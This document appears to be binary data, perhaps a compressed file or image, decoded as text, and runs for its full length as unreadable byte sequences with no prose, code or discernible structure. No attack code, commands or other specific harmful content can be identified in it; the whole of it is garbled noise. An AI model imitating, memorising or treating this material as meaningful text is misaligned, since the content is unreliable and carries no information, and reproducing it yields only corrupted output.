Ү���̊ע�"\��5�j3�[�#�"���.f���[;���0E�8�r���=�2�2Y\��E.��p_S���s�����.^]������VD1{�	��ң�2<�9*�sz��T`�G���cw�#]�cV�ߛP	:�t�20a(8J�_�g,�X��b*H �G>\�[D�� ��6t^*wة��4�RXp:O}��gspCZz����V�����h	��p��d���6��=�ƛ��nQi=����{����� ��"*��DT�Ä�\�k��N�͜�`��.���>��Ŭ!lĢ�h����� ���l ��첡��l޲������Ql���
�:q�	��Q��Ɩ�+�in�~aZ�ph���`) b���(�R �b ���� Z�a��ba/(���.,�è��q�������G��ȉ6���w�
� ���,(��("#$%&'89$�+-#�!34516IJ7KNO:A�>����Y�,07<
+=S&** L<VBV/ijV�T9o�hmz=����q��]!<>n�ʟ���	�-���>�����}ʍ����T@�k��v�]�\*�J^v���:�I���9� �����d�9/G�ɚ� �!�G̠}H�Qڞ��.qJL5-����%�YɄw�==T[ ��$�H��(�w	������jbUC�&&�6v��h66 �w�	��)2���p'���R����O	��D>;������#MU[8R���<lZ9�#��;���xi���F1+�r��U�����*�@/o��R?��I-�����e1˖��մr6D�=�wv��g86�����x|]�R�o�-M�րN���p1��`E�����_��v�V9�� �啀*Ηy^�\�hពj������^�Q��)�:;��Њ��9�w��ƞW��z_,괢h)�����U��
�v�H��b�*�1+�n �懆A��h���.�G�ڑ.�"�ؚX��ݡo�ϑ�m�6  ǩ���l�����*&Zة�ra..��/0��#�#<��-&ڟ�~ٰ0��P�:��k���`d�D����Ӂ;�d��'C��K1���':��/8h��Y�2n!X�����3�4�Ȓ<���e������'�Т�E�Ew�{vC��;�dA�4`I\ʥI�rp�מ��D/���/�T���"��/E�3z�T5�{�,t�(�ΣefU߁Z�$�״'Px3}�!b~R�:Yh�����^4> �R9�'�Ӟa�Z^)������\�UB�M&a�7����f��zH~�:B�[4���ʰB�su@]�/L��ɓ��R�o�J�m�f�=Z�}�I
�6�lc��a=�z�fOn*���n�J%�y@F�`CS&Q�)���Q�DP��:&{��wd�V�}̳v|f��5�i7�8��L?r��S붇�dpTwďb����ע���	�PLOH�L�ĵ��xb^��~�����Sگ�q#	��f�ιR��OS���)��ؚV�D>�n'0��nؠ�6�#�����а�������8J�r�+�͆t/0)�,�Dp�I\)g�^�b7��؉7C�U�ͱ� ��՚k)ONu������,^�0t�� )t�M��Hsh�7p03����\Í��0;��w�,�\�AOL��E����u����:��]�' �̢
�Bi�m�N~=�Tl��D�2�Th��� 9��X��YN@���YL�g�A��Q\n�6�Eޖ{�,�P6PmI���	,��H�����C�i���,�
o\̔�0�m[�P�������9�`�����#���ҼIX|��(�d-��ˈ
~͌Y�c?Z-)�D���:|.�M!��rM.��"�)Y���D����ŌJ�*.���n�^��1w�L����`����C"�2����l�+��������Ljj-=�r����ᄖ���j%ݘi�#Vr_���&ER��b��4Z���Ĭ�0  �ۊP���[н�ꄞ�����Q�Qj�����r�ʈ
ő�!�M��=�E�v�>�:��R���֬a��.�)k��1��s]�tb��%���Tj�
�Q��Z
���(e0ꚑƁ��!���[�&�'��i���!���@��4L����	�o�r"���N�w�/!^XH�����Ҩʐ��B�F5F9r�N�>02�i��_�٘����̷��P%Y{�e��+L{H���x8ה/��v��������d�ج��B�:�'�m��_Ool�a���<�!�>��1  �^"�U�ծ��7
�՘����<(;�Ĺ5r� Z��Qa����DFj(x���6ؿ�o��G����=�#��u�f�Z�:ND�`�˛���,�^�c�Y�,��ԅ��
O�3�"�zk���!��$�wqC<�]CKt ��Փ�,HV�V���/�4ȩܮHe��rAU���M�G*��#|8�cu�
T�?�c�F��S�8��s�\��1X�e��f�#8�L?�;��00�杇�/�Cϧ9Z\�zG5�UQ�,x���W�Y4:��j,�;G/�0X��P=���c�"�J��0d�kmݐ|u�^��D}��+��b�
���9�#g=�UoC<��6�v��yF2I�$�#�?��x&��R����6����E;��o��w��P4�I�G�Wԯ�E%o�.���/L.g�,�Xkp��c,�?18�FxD	jf�n]~}�z0��,w�]9��ܗ=AEV�3�zl�p�(�Fnmfwb2�n:?�o��9�z��;�7b,��>}�*��V'O�d�6Ǎ�Qx�p��!��,�vTe�O\r9�x�ɘ��X��z/����7O�0/��~�0�$��
��`Ĩ	����o�P����Z�	<��o��c���܁�����	f���hw	��k��m�
>�����2/��������O؃g��x����`İP�������������"]
���{�����)�����;	�Yؤ~����X�p`��p�L�R ) 6��M_s��O�r|�_oǰp��*fͅى�(�H���@�0�$[�	��w;�ː����؝������h�O�y���Mʙ������H��� ��-�v,�8��I���y���`ς���owfh����БT�R`���g����x��p���iPK��̀������ ��n
#�����`ٽ����e`Ċ�Sߏ���я0P}�KNYࢱ�!߰�����az�a/�pAI�>�O�
X���
��ѩ�Rp�1��P�ɨ�A�!���JO�a�	�	�p���сၹqؚ�@�h б���{�������ߑ�������8'8��w�k��������`�ˡ�(aر���ȀJ �a�4߀�)��q��� ���<�J��A
����)�'�����:�\������������]l��&�C-�9�DQ�YԝJ�H��0Q�1	�X��x�z�"XX�x��N��������x���q�헡pw1���X�g�8)���!m8((����������I*��w'��؃��`�ق	�����I�Hp*�ъc��Q��B�ť�j��E���R����@����*�.���r-�.��0�,K��H-�/��.��`���P-��|�����.������zHB �B.XW覲2��_!�?(�"�����Q� �R/8�H�(
�!&hu��<"��U��11!;�� ���X)H"҄6��5�Fr$X�%Z�%\�%^�%P%R2%TR%Vr%h�w&j�&l�&n�&`&b2&dR&fr&x�'z�'|�'~�'p'r2'tR'vRŘ8��8*���h	8	�$s"8�� ň�ؚ��9�Ӛ�B���9�S9�C8~r���:� 89-���3:���>�9�8��;�����;�3;�C;���w��S;��<��:�9����X<�s<ų���ʹx���:�=�������S��C<�>��>�S�0X'��>�S>�h^��h>��>����C9�3?�#��9:��?s�c'��=#w0��0�30s;�`��C031��0�R��C1sA'�S�2�?�2c���ף?"�3>�3�S��S��3!C�3�'5�2��IS�31�"���>Lc3X3=	�4X�4��t29F�5�c0�<S#2$���1T�6>9�6G�=�s0rB6`�?����6!s6
:i�7vS5}�)c7�1tҚp�7NC3&�3���-Q6w6�҄��I��2w�I��12CH6�2�s=��J�tI�5`��'/�JV���h3H#w:��Jw�K�]Hv�H:��64'�I@CK�TI�0(5�d<ʔ7��J����$2r�7��J��=�6˘N�1X�>�.'ߴI��<30��KǔO"3NO���5�7q�7�d<�d��$1�tJG�N�@ 6G�<��O�C1�T@d�@��-�4�	�2���@�S9u�O�T�	�M�4/�TA�t;�cL�Ԝ&�3sA��K�9��'Nj�I'Ȥ1)$A����3��D�4=wq8��I��B����3�!Op"D7�C�cK��wBq�E�IE��6U+:#7"(�"d6jD'4D0ڳD�M�F��/XF�C��4h2�$�dHE�E*�G�"��Bԃ�t�>��Al�X�Y$YT�%&��X�������t3�2)�%0����E�uY(E�u'��Z�GؤE�C@dC�%A�X�$4�u�y�C_S'�UC��5��Y�UG�\U�\��Z�xF(HF��3bT8��]�%K�y]C�5�(X5 ��1�E�UZrB^3�Z����E�_�56�G�5��5A��w'��Dޅ]7�Z�EA%0��u<�D�I�[�#'%A��P�3N��E8�R��N8P�K"�\%eCQ[��Z�78�]0S�XxQ9UQ�RE �
�\�Q�s6�xZ�eY�S�4�$�QԥM�5[�@S�A_u<r#]VāťZ��HEZr$>��F�U_MFJ4A��Q}]WR$R�P-3'cUS��U�X�uY�haUEW�5�o�[Փ:��?DU<��iI���FVa��i�]&hUT�]p�S*}i�O�h	�jwB�W^�i[uVxuGR�\���z���V��P�恎Fk^�k�&lp�lԵj��l͆j��V�vCHj��_�O65'�%[�tG�F���Y�fO�����A�R�m.n��W|�B�5U+Un��mߥU'�o&%'�El�&h�m�嚧֜�VV�m&i�co~Bm�f��9�6]݅iJ�kY�j�`f�bNua}#a�c1�fT�b+V2�&b��P0�'X^�6n��W�a,�i3J vb��hO�\A&Ie3M�Q�d��c��we�V=�Fh'diNfW��nS�l�k<&fu^�AVFb����\��bT6�5v[��'&VfҦ�A�G�e_u�Z
6K\�U8^ �V�'&WWDb�O�'gf���gm�'cn�'Ea�3�dN~�d�y�g�'��zWV'�7@�֜ҕJ:�f�y�e6���d���L�x�fe��1��f�xy���;��<$W�b�HA�`Hf�%hvg$e8�}��c]�'ivk8{0�F�7d��3��JB%m��n�'��G۷c��W���w}��E'$O�{��'��WO�]��k0m�ׁ�gj]L�[`�{w��WK��Tۇ�we�ghd�VU}:�~�D'hs2'stC1�'eFƀ�gx�t`�}5�1�W>�w@6W�Ѐh1�x`6~}R~su|����JEw|�sr�w�2q�Wu�q�L�mR6M���K�p-�Zw2y�{�f�����ץ��� �������(�
( !"#$%&'89:;<#,��;ߥ�1.�?K@ABC�.w+J� �HXM=STUVWhPE4;*�DK.��Gagx34fB3� �7Dci����`B�8�Rꕓ���k���`Ǎa���z���A�Ҭ�:,��7��s�����{��b�9�:�5�#�����!��<`��{3������r;�!��[��Bp+Y'�
���!$x�~����:ʇ�z��`���W�C?�<�3�,� �45���c��j�7h���.�.�kNxC1��D�-;�C"(�O����m_�Q�2$&}oS0Ãk1�Լ����>=9���_�?O*�3�oM@�wE5:{�鸉�&2�{�W�NR౲&�����|�Bz�=3G���jyti?����xA
�� �
�j�������p<�C͓�`i�vY��!|�i9O���U���N�܄�^ j�=8p�����������q� �B ,�ΖQ)T��m�ށ�
Ů��a��I �ɔ���d�0li����:QY�^�o�6�jߕI�o�	���q�������G���뉶���w�
 
�����()*+,-./ ,����'89:;<�!01234563��=KLMN7BCDEFD%OZ[\�GQRSTSY]hi[?Umno`*�jde<axyzTWf~l{stu!�p���EI�������I��F��9*M�TP�	O�/� �('\"(���њ���)�B��Y�����\�[A��Ջz[?���:����&��xp!.]#�n�p�_'�	u�$�������d�<�w�%Y�#U3;��}?F�R��U�3�x�>�M�(�'kO�g__�iC�Et�;oC?\ڐ����X2�5���5�C��zI��5�����Twh�1z�Ak�'$�3q�A>k9r��|,5�]�|��o�"�����~���)��p��ʜjC�wi~�U����jx9���b�:��I���	��o�èy
��`y�վ@�'PO�ٖeA�1�jR�D� j�n����`ڤ>�Pº�A���J]]i��ǘ�0�w�($`�;"�����z��=@!� ����ui骐���޾ql:�1.T�ޭ��.|�ՆQP��P�*��m/[��	�΂�	�X���j�B��4j+��(���k(��^�L�A�Ǳ�@+���l`���z�P �o��@�����FR"/V�e�b}B��^���
B:N�j�d�@*���]�A��I|o��Yƣ'1Zo�Q�����Nza�i��c�.��5o�*�����%{B��89�'w�ڬd�)�bdO��f��� d���L���7:<���1arB6(�H)��"۵�6"�uڊ���)_k ��Z�LXi�0DDU��C�B X2�^0	]���&:t<,��@��6�.��޾�J�J*d� �`
u�J���AH�&�%��u��S������Sq�*Z��{���A���^%q1��bΝ��:r�v��n.@�~ܱWpj�1Vc!J{xLO�s%I����'dg���3�q��8PI/��z�W�h�5wh `;�ld��~F����kd5�'تrl�qdk6,�E��yi'��R�7��-?}G�w�S ߩc'��V|.�df	m ��ަ@EE���Y1��D��Oq�&��T�V@93ױ���M���U(�t;�]��0�*�F����`<��Ҙ�`,}-���K�gL�����l��I������̔���r�W����|���(���|
������+	�� Tlٛ�@tt�{U�
4+�����.w\�' L8����|����(��z�|[�����J��f�y�Φ��Ra�1���:������zZ���SB����ƛ�o¨�ߒ&��an��]�o����l�J�����1@޸��L%*���/��j�ܮ&;���<[�DWv(�����)O��ܾo������+C�wXJ�[ڶ�`�n�Y��*�1to���Z�L�&���mJ��"_���:�<�.��!��b.�+_�+5mG|q���w�����̔��ܢIr��)�/H�.��2Iܼf���Q�����!���������8�����Z�I�$���ό1'���H��B4��%@P�3B JZ�!�Wԗ��OΧ]c�e��tn=x���v"��8w�̺���@���B���]&~���$���59��cSU5��>�㗥�lR�ڌ�O�	�0TQ��08�C��~���0����D�4@!ش!n��#lf��)G`"����f׊a���fw�g����+����^qJ������f��n����Y�Rq}�2Bf*茓����٧o^��#�j�'{b�F��K"�f0��5KiP��ăE�1+��Н2 ��~M-`�;\\��4��b�f����2�a��B�+� ;h�V:l�*E�dSꥆ�� ��G*��<�9�������q��V�������Ζ�;�������1iw9X#��&�$S�3vC�.ڹ�d�|f�;��=��$�rDO-��!�w���,�ҽ�����N�ν%5e��HE^;��L���S%\�éP�d��'�5�:��c���	
���i��B�=�S扟j�{�a:�����cZ��yJ9Q2��,�p?�л��\V�$������T_d<��������fjk36P	�ٱ�n�F��z�*2�X1u%J���\�G�KW��)�j��j ��OZ�}&k�c�y2P��~�,�d���Q~>{�e�3Tk����f��U�6��g�3hS��wW�vx6�4M�G��V��M���AӖM7zm�WyD{(;o�X/�P�BQŗL�Q�|85d��sRSv~0G5f�GsVsvH�6x�tj�wp@�6zGtn�wqX6|/�ub�wrPG6~?Guf�wsh�7pO�vzwt`�7r_Gv~3wux7to�wrSwvpG7vGwvsww��T/��Љ�X��Ȉ������ ���������� ���9؊���� ��@��
��
�
� 
�����������X
x
�w���`� ���h��Ȏ�������
�
����P���<�	��ސ:��0�ހ�؏;���Ў�p��	���x���������0�P�P����� ����簀� �0 �� ��X
� @ P ������ � ������ " �� �8	��<Л�p��Њ��	�� 	����1������������J��?3`��	���0T0計+��P�w����;p�Ub�h��X%��p�(� cr���
^��k �n�s�d`x�ӿ�����V�ٰ~ ��"���X�p�����8��
�h�q}����Q�!��������!�`����0�0�h�������@��눎ȑ�����x$�	�a���!-pϱ�P������q�������X���a�P��1�qA�x��q�w������AP����P�H	���@+Љ*1�Q�"�Q�8'1$��� ����A�h3A�������	�a@q?q+P�H���� � ��Eq�Љ�!S�%���H��qA���Xd@�����Q������.Phr������H(�Ҏ��W�{�)�`�9�)�1ъ�b)cP �B ���r�(s����g��p��ws����ra��+��b����Qp+a!��)��-ڲ-ܢ���Ҹ*U�(+����-�.�r-"P+�b,q���R.�-�bz��ޠ��Q +c@,�".Up9��.!�)��)s`'x�� /0)��	҉��i��r �(y����
2�r�b3�"� �(/a�:�+r � "��"��*���ư) b��2BA��"#�,HQ�#�r�0�a
�*1b�$,r#d!$"@w^.X�+da!��X!q�)V�%N��@t!�1%W")V�&RL�&rP������J"%E�P�*B*c�(kA�&�/�����S���0&_A9eR�X7�%2�
*��1-nB'qp'x��*b��d:{�8;a �A(�C�� QRm�<��;dP�/"�r'�S"�:�S-�3.�)+P#͓9�=b�!�r8�q'�&����$~�=��s>��=D�&�2'.�<�=���ӓ(��S$�s$�q�w?���.����S%�10q�1�,e�#���*�S���<q�"��,z1/	!��#�P
�#�2�S9�A(k���8�S=��1$Î��%��0U�0)`<���,�!�P>��2��S'��?Y? ��r1c0^B;@Cbb2Zb>��0Hb=\�?5`+�4b@<32Ӳ��>��2�36x3�4#|r0�� T�7S�7U�3_�0�.%���61�*�C6�2*�'c2�C��'��9㋯T'S;׳'\�7�>�Cw5#5�09:b3.�Kk�$"s?$�H��'Г4��0�1��4M�1n�#LC!�&"zC��K�dL�3���;t�4�I�T�T&�a��;�6HH�3��O�O���'��O�@�D3 �1�c1URT@�R3�N�B)��H�@k�A(�!5~�>䀝�����4��B(��N#�'�L�3'��M]�����V���M�4�( 	NL��3"C-�0�0>��'cM5�Jdp��8	�R�G�I�A/+pwCq�EQ$EG���hLځ#�+'8Es�*"*$�F��2D��/r�F����;�!G�@G��G�M�XsTG���:�2�l�`X�EX,����X��� �A��Y��Z�%3y��ށAec��YEZV�4O�[���8+�UYg!3^�[�[�U�"G�E+�X��/� [�U[�"v���\�u[`I��]Х]��]�%\�dY�UD��]߂^���J<ݴ��^��]�� �5�0^��_E�)��{�|$=�=w��d_赏� 	S�+�6�_�Z�/�!UQ;R��_26�hQt$6��P�U��RvD��F0P%520Q*�_"�R?EP'�Q;?F�:�*5eB.�#�Ŏ��D|`�"DT4T^X��& T��p�UeTXUX�U�>�Q��P��BETfeYu�S�4]uVh�k�/�W�W�"8�;oEP5�Z��Dh`�M� C$%hvUT%?�6C��U��;+�:��_%���j�e6�@��j�X+h�j�A]��MC�w:#���@iU�6k��U�,�XV�Vk��U�vR�i��W8�H�Mȣ3�@j�j�cS��m����(]mp!m�VcqHC�J��it�CK���U	�Zh�QJ�D��C��7� �k�'\d_[�9�j�0 �9��Z�VQ;���X.�hӦ� dQ2�^��
�VQ�TKFP����b�p�.��PiE�mL5h
�b �c:�c��D&0�vh�%Z<vc=�c#Fc�eb+$�^F���T�&u�Ic�W��n�o�o6wSE��d��O�)�Q��:of_^�$��BQ6Tc��9��Q�=�d
�@I�6Z�`��`5T�8do�d�Qc�oj�^-bZ*��Fg[�y�w�{�bV2cy�x�CQa��R�����o� A]�3*n�'a�y��YS�y��d�4\�^&x.���g�g��i��kqC{�e{��Z��X��8�QEm��	���;"&:�`21��z�ĈɖV�wx�@ziUl3�e`6d���hGFd�3T�|BF7��z&e�gwd��zQ6��{�P�ye�{�~׸P��R&&a�P��p[ƈ�'�dFp�O�^[ԉ)�r/&2��}��G�d�gz�3r��z��|]�}�tE>ws��I�tWv��p3S���/.�x4wq��g{�pSge_�fcfy:{�k�w�pG)Цb�!B-fv�s�gx[3{�x�������� ������������
�
�鹝���-� ���(>׹����&'��H4??*w@AD\]^_PQRS]*���Y ��CF,j�JTVha�BL5�j:C_1
�N};�V �_����ߎ.O%)K���z^bU�)�1�?�����a�����*<Sٮ��KPf0R�R��*G����+M�4m����Vָ��'�&ғ���Q
�����uA��V���	u�\˵��B�?QQ�a^β�-��i��ϛ�ՒK!Ԥ;M�\�ʆ����A�bgI�Fp,b<&a[����_{+��W�\�F�w����H1�U,�6�w������ߜw}22�����>�lo���T5�<`�Ҙ�T9y�x癰���KL�px���կhE�}����(ͤP����Ȑ��j�ګŌك�b��G�JXX��\o�2m����@�����֌^�+��@Ђ�8)�Y��t�
�Ҹ,���
���׍5	�j�
`����j(��xjC����î�n���A�����M=n��^��%0��zao��^ڛ"�[, �w�ү��uy��$��a�����7%��(��8���Г��a" �Q`# ۗ���2�#0R.�YG*��d �:�Х��&�Jb�ղ��լT90$-�Di֯���d?�s�!��>a�^�e��c&�����-�2c"#g6�@
�A��0��xI�S�7S�)�7�o��%}6���*A���'L��38������/4�B�0zC�#�����zxJ���"F�W,���Ţ?.Q٦�7;{Z�o{[�[d����w�.D��H^(8��D�����"[�/A�;��|SU`�R�k�����V�e?P>�%:����p���_�8����K���qm{54�o���<��ʚ���5�@��q����kң�Ci�V0DSڱ��?�W@<��`@S
<�.5c�=PT
m����P���E�4�� ��j�P�_n�=jw�@ut�wU����'w.4��uw�|S��~��
��|S�e=��e� KU˚���,�_Ɋ\Ϭw�	���|���`k��)��@J�Z�h����5Qx�D��@ˮqx�Z�VI�X��\Κ%������j��d@�eui�d)�?@˕>��
���XPh��+�[��Gi*�x��ؐ��Ry	#�k?5��S *���@ʲ��1+�����j��ӑg�8H٦gA��%	�ӈZ����6z��Įr��AB�2Z�!�N��<j�/�N9-��AC�r��̫t�zAƘ��y-�1�Ծ�X�����jE�w�to�śj�1\��Y��Nٚ"��A�'�	Y�آ��V�-�')�P��� ȏ�X
�|(�� ʟBX�|)� ̯�Y�|*�E οBY�|+��!���Z|,��!��BZ2|-�!���[R|.�E!��B[r\�'����\*&z/�"�R�֘h!�"�E�X��}"����]&�=�����{�X��!�b�h\̦z%�V�'+�0R��UNۍ�6r}'��K�+�z�}8 5�� b�#z�8w��o�P1��$�u2#�Rʉ�K����=<��CR^2>=����$�RY�ވ�M/�c��SV>:QpN��S�'�l<�#���C�A�A��}$��S�A�M03�ń2Tb�� =����н�U}&��Q`��3�(K�w�Tt��k��K�tR~�����}��X)�c�c���:R6�y'��Ã�$�H�'�d�S��0'��佦�h~�Jɩ���|^>�v��t�c��\������pH�.���3�4eN�n'�w��WrO��:�C�ir>4
������K�8)����J���W���C��f�68�;pN��x��$i� �<�0�
b�o�o��~&�5��w�Y��罀�o��X�|��ov���a���kk`QڒA����R���5��<��uS�R�&���E�SJ5�%�$�.��<���DT��q^:|�����qB�>���P#:%2_�8��y\���H��S�S~2n��Sto��S#=�&/C�/�:�>=2��wg7�1!�d!Se�ݤ�N�����`:�P�iD����ws3#��AuxEr�����E��34m��ǆ���W�7��v�Ò���$�6я[����2Z�x72D_�=L��X�<0��>���33^\1�s�%�\�dG��M�3#�ص�x�~4M�y�f@��^&���`s5W+�U4�f�W��{5х�tf�w�+���ENrg�Gs��:{��2��W%����4o,u����֞/u�G�O�ňNtZ)?�i���wC1������<�G���E+�g!o�@=%���o��b&yrP����+�`���;�wt�J-tM���d:�hB�bfS�����uI�7'��:����?�ly���T��Oo�oԃ �.}����R��c\��	���'��z]���{���	����>�Y��jl������M��)�Z��<�
� 
��/���׷������ ��.
�/��	�����	���>���̯�H>�dn�k�6����_�����s�w�=��N����!��L�����I	�p�����(`�����>�� �� �@��ư�� �
����P����`����p����0������_�
���#���@i
;py��>O�N_���� ǠA�	 6��)��p�[��1��������O� ��O �_Ύ�E �>�V3�� �p��M,_�Q7�����j��I@�/����k���w�+̈$OqZ�
逧Mo��������M�Ѽ����{�ip�- ��!���cP�C��@N� �XPl����W��inA/���Q�4� ���+p�f ��a�h^hӡ�
�`�� ӝ1	�,PW�<?��� i��O`�0��|���
���X�����5	�����Aǁ�q�x�a�+!����I�12�����An���A"N���1w ��Q����P�a#q��Q���J��Q��~k ʁ	?!�p��.�Ba�,P�o�_�?��[1�)��0�� �ya�g�G�ƽ������#�s��MO�`]?(�(���a/���	b�(-q�o��Eo���a�R� �q�1�Pop�`�<@���(�� �.��b +ҡ��Յ/�T|,�B�o]�����U��(�Β��R���s��_��V��Qw�Q�L����A��b�K?���r�E��m^�-U �"(�Q�w�*� eN˭b "*���R�Ւ�A�+����.gn��..'.�}+��,1�	�a	P�.�a��"]o��" R�@Be�;b��p�#�����)~��r#1!0")*�$u��R+��Z�����}�,^({=�y.^2�_����ȟ$�b/!(%�a�.nܓ���Q#�R))?ߒ�I ��'�@��k!C�%���Jw�(Y(6���'_팁%��r%�"�c�S<*��(��b�D�/r�&#�	`m�E��%q:�0Ƹ���(?�'�9q.��R�<�98�s�H�c�M9��S=�S����]֫#/=�#��#�S�%��CN���S$�S�:)�i��0�?�Y>/E!���?u^04x0����<��1�<?0>�i?.1rO0�0n�2�ß*S�,s�(�1*3<���Ѯ3������<�343-^�����q�������X����5���w�
�����()*+ / 
,%&'89:;<<.��������$ �=�ML�OAB?FX]PC����k�J?!bcdN[e{|�fa|regQv[0�x��ɺ�F��@�A���ipK�����/Ȗ����Z"�y�N�����٪��eQSp'�)Ӹ���nJ���y%`�
W����S*���u��Zՙ���,�aa[n�/���Ў#�(�w���fWI���~�#ha���g�J��T��7Q�$_d�/��f��&d%����2S�B1����@*8�0� v�X�8�#i$�Bhcz� ��s&�/�4}Fe[z��s�>�<4�{Eߨem�k�e���.�Uu(~f9��Tr%D`��&����F8W��4z�|%��)@��(�@��?��n�P��cyӈJ���}����i
�!�j���@S��2)�p(�MῩ��4��� ���M�ү�i)(�iw��C��r�끻&��.+�����N��R. ������硊��^ (�����(͑����Ũr��Ǯ������X��颾��A(��X�M��,��j�����Ғ� �RA��΢¶4�n# N�)(M����Q��8���c�z���	U誣�9��AwQ"��z�i.��Q��2�3b�88d�#�A��sP�%2+�&!�:�	0b�Q-?�Jm�H�6M`t�dA��`�0��w�\f3�>��K{�DE0d�x�۪�� �zSc�.hȭ6A�=�1$�c���Ut��HE䢐��KI�����T�['٣D]zS��������ĥ����fF�W����3�[�[��Sٗ�!��C���˲�؝#�}_7�-��3zR�Cq�Kߣ�U�G��VlN��L��C��ﻳ�^���>�2^�aJ���1_-/�Z��=T.c"�����g#�E���7$r%�gv{���k��!z����A��TI7{��XE�rw��}y��׊}]�o
b$�q�:�����7oIgu�e��o�ψ:e%�+;�r/ �Јؘ�R��"������P�xU�����O�8��֊=�eŀ聴T��-�u	x��HF�?�j�J�qПI�
� =�	��ɋ��Ĵ�ɿ/�n��3$�ʺ��J��&�N�&d�c��5��Q���Ē!h��q18	�,k9N����߬�������3Ԓ��ש��]ĐA�M-\�����ڠwĬo����%�,�Gm�XA��:��,���A���-!�h�P¯Zg�-��AC�z<�����*��N4+�-����8���9�3�Vz\,+����آ���T����H�0{x��J�B�z٦g�G��il/�5��z{(�r
���G{Yۿ�����D n�C4��Wa��8�+x�`�e1��|،a�W��2;K@Ť��&t�<�a �kz�2��������2��u���r<CEi |R� �C�2<�vw����]$z����ڭ=+�g��Ⳕ�
\��q`٧J���| �X��"��8]%��`�/�^�rB��E���CPN�9ˉ��e�PL�~:������5�)�����3���~(J�#���_��M���(�s<3A�0E�R���(}>2��Х�Z�"~/m/yX�[P��1��e��U�۝���?�X*��=��$�ij���3'�m,��V~l�z���S#ZB���W��M3;K�6?-��	�ֈ�߈?a���Ӊ�7q��w�q���i7��e���@����@xΙħE�nJ�^x+�i�f?=�sx�l�:J�D��ǆ�*.;O=C������y���ʑ�(%�6/�����@� ��I���@��/ݖ$�-
�Lk\��+�W�<aeϲ���QEf<��@���GzzC�i!�]H��ʄ�n�GN8.�Ȭο���E�{
��2Yz\;N����� �9"�b#t�J9|"�E��S2^0�}���0TY?��&�d�)��$�w���3Q�M���V�)�8��d�#BP����DTعRBh�וȌS>��HE�ܛ}3'����ǅKʿ�2��	��"���|�
��W�/L>�ι��4������V���r�h=�;Ex�@��WLv�Jm�7�M!u��T���FP���c�j�p"�f���`%f��̪|+��i=��[/��-'���G2D�u�%��av�?��Ws0�z�L���n"uad~��+�(G��r~�F%6��4�K���c:�|w0�=c�����!�ty����e@��K���F�v�'tm��_��m��li��G3v}M�b��qH�J\-G5@)�sVO6�!O4x���9rԖ���a�7t��pC?�e���m��r$G!d9��D�6op�̃���a#K([�~_�p��gT7�~3��H�up�q�iwmS��~��u��_�,/��*������ք��|^��/ҿ����	��>	F/�Z(ؖ=	�>�q>	ӯŰ�	q?�r�
����+ؗ�
��w��j����8�
����	f���h
pO�|ơd�٭ ���ZK��
�o�A�_-Ɛ���� 
q�
���������Txc��K��/��������?�Ӑ	����
x����0��p|�������0��pǨ^R��� �m����Ͱ��xM�����T��0�x��л1I�����P�
o�����0�=�`��i��	�>P�!���X5-�
S�
&�wZ�-~��p��p�� ߐ���xC`؄��_��ja@�	�6��=�p@5��0��+I0 �`�p(��xp�6.P���} V\� ���@��� Xx.�m��������NP���A0׊�
<��3��щ�a  ،��a���x��	������`�!�ّ���^p�����GЉɘ�2 
I�� ��1����Z��]З�1����`Jɰ������w P�v��X���,��������	��i��`�e��(�������>����9� 4����������1/a	��9�Ǚ�Έ=������(�����q�!�������!���3Qpo�|q��r�b�;Z�dZ� ��� їq��Ț��)�b(��K�y���P�|����*��*�Ɂ�x��XF�k��r*Mڤ�əe��w	�~���x+Ȓ,ʲ,6��d1����b+��,6�-ڢ���-�r����+��,�r-6@M��)���.���X��� �b,�R,���ސ���ט��A�r/Nq�	�C �q�<���/��,ײ!֢/@ ��! B�(_�܀�Q!.�R��!r"8�,R��	��"/�"�"�B-��#/���h.�y 9$B�/;��,4�(J�WA#��
�X((_��+[".�?w�"�d1$n2$ǒ!�X��$_�%W��%�a/���yR+|a������+C±���o�!����'s���j.��a���B��&R'-���c(ʉ#
x��s���:�8��&dB �若x��9��'|R	Vbr�
Y9��/ʲ�����$�����L{��8<�:($苧s���,ar;�����������"(��2=��!H"�x-����C���?�ô���-�:R�=�S"D�;;R8G2;|��~�e����w��!��=���(��:����?x���?Lk<�2�?x��9�&�c,YO�x$ף��B"�p+̳���=!�<��)�2��ų48�H1@#�L�?Kc<�47�82R�<��90��ـ��$�I�"=3s"�*x�3x3��À�S4œ5YC���*��;k$S�s�1�5Tx2s�HqA �00a#b(�RH����dHM�)��Iw�38p��-<�?��:+]�F�7��I�J��I�9J��<{�9�+�wK��K�"���$e�H��H��H�#��I�1����HL�(L�ԁ����s9��3G�K�4MrqK�4�(�UR�+��䙧y��Ԁ��)���~7�d�y�O,����9E�8�8�L�*v�2a78/ ��O�3�Ɉ�DO�A�AA4ATAtA(�B*�B,�B.�B B"4B$TB&tB8�C:�C<�C>�C0C24C4TC6tCH�DJ�DL�DNTCUDB4D�(("VCM��D�EZ�HEt��Y�TTEVtwEQT��xEl�Fl�E��Fb�FQ�k4���6xX.B�$~�Ep�Gr$DO��SDH��X���O����X��5x�����xX��Y���T��8EcY�uE�XF8����Y��Z��Z��Y��D��Z�UZ�F���s@E�hZ�Z�Հ��YaTN�u[�T[aTEiĂkT���[;��9;���%\��Y�U�d�]ۅ;����E&�\Х]�Y�E[,8Z�]��Lt�T�^��ZT[��]�[�5[�^�U_�Z��Ah^�h_��[
rwCg�P��[�\�Pg�Z�E_�Qa�X*�Q�Z�P6�F�Q��]x5�uQV�Z��R&�_T�\R'�Y��R5�S�Y�Sx�%]?��ϵR=�T�EEƵ���T��L�]@eX��^G� T�T[UU��^�UF�X65C�\3�Z�e�_U_�U��eUz�Yc��e�T�x2m5C�UU.�_��P�VI�Wk�9HQ@�hK4PaeQ���2�PrU.u�hUZ:%��vh�(RL�i[�[�^T��T�i�F^HR�xj�v]�wTL�j[�W�V�uT�*k�vh�5WX]mDP��DHei�US�W�FE8�i��k��m�vRҥl�&F�uV�elU�_�m�m
